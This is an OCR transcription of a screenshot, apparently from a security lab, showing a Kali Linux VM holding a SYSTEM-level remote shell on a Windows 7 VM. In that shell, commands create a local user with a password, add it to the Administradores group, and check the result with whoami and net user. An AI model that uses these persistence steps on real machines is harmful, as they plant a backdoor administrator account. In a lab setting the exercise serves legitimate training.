 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Ayuda
1 2 3 4
21:32
kali@kali: ~
File Actions Edit View Help
C:\Windows\system32>net user juangarcia P@ssw0rd123 /add
net user juangarcia P@ssw0rd123 /add
Se ha completado el comando correctamente.
C:\Windows\system32>net localgroup Administrators juangarcia /add
net localgroup Administrators juangarcia /add
Error de sistema 1376.
El grupo local especificado no existe.
C:\Windows\system32>net localgroup Administradores juangarcia /add
net localgroup Administradores juangarcia /add
Se ha completado el comando correctamente.
C:\Windows\system32>whoami /groups | findstr /i "Administradores"
whoami /groups | findstr /i "Administradores"
BUILTIN\Administradores Alias S-1-5-32-544 Grup
o obligatorio, Habilitado de manera predeterminada, Grupo habilitado
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
Cuentas de usuario de \\
Administrador Invitado juangarcia
usuario
El comando se ha completado con uno o m�s errores.
C:\Windows\system32>net user %username%
net user %username%
No se ha encontrado el nombre de usuario.
Puede obtener m�s ayuda con el comando NET HELPMSG 2221.
C:\Windows\system32>net user %username%
net user %username%
No se ha encontrado el nombre de usuario.
Puede obtener m�s ayuda con el comando NET HELPMSG 2221.
C:\Windows\system32>net user juangarcia
CTRL DERECHA
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: C:\Windows\system32\cmd.exe
Panel de contr
C:\Users\usuario>_
Papelera de
reciclaje
Red
Equipo
CTRL DERECHA
Buscar
ESP
LAA
20:32
23/4/2025